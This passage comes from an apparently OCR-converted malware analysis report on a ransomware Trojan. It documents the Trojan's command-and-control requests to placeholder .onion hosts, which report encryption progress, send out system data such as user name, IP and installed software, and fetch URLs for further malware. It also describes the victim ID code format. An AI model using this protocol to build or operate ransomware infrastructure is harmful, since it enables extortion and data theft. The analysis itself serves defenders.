2. Error message:
GET http://<server>.onion/err.php?i=ID&b=build&v=version&err=error
error – a base64-coded message about an error during encryption.
3. Report about the encryptor’s current stage:
GET http://<server>.onion/prog.php?
i=ID&b=build&v=version&ss=stage&c=count&f=finish
count – the current count of encrypted files;
finish – the flag showing that encryption has completed.
4. Information about the system:
POSThttp://<server>.onion/sys.php?
i=ID&b=build&v=version&ss=stage&c=count&k=key_number&si=info
key_number – the number of the selected RSA key (if the key was not received from the server, but selected from the keys contained in the Trojan’s body);
info – information collected from the infected computer:
Computer name
User name
IP address
Computer domain
List of logical drives
Windows version
List of installed software
5. Request for a list of URL addresses from which additional malware needs to be downloaded and launched:
GET http://<server>.onion/cmd.php?i=ID&b=build&v=version
Propagation of the encryptor
Partnership program
The code that the user is prompted to email to the cybercriminals can have the form ID|0 if the public code was received from the C&C server, or ID|key_number|build|version if one of the public RSA keys hardcoded in the Trojan’s body was selected, with the corresponding number used for the value key_number. ID is the identity of the infected computer, build and version are numeric values that denote respectively the ID of the specific Trojan sample and the encryptor’s version.
While analyzing the Trojan’s samples, we detected several combinations of the ‘build’ value, email addresses used to communicate with the cybercriminals, and C&C addresses. Different ‘build’ values are associated with different email addresses, although the same C&C can serve several different samples of the Trojan:
| build | C&C | email |
| --- | --- | --- |
7/12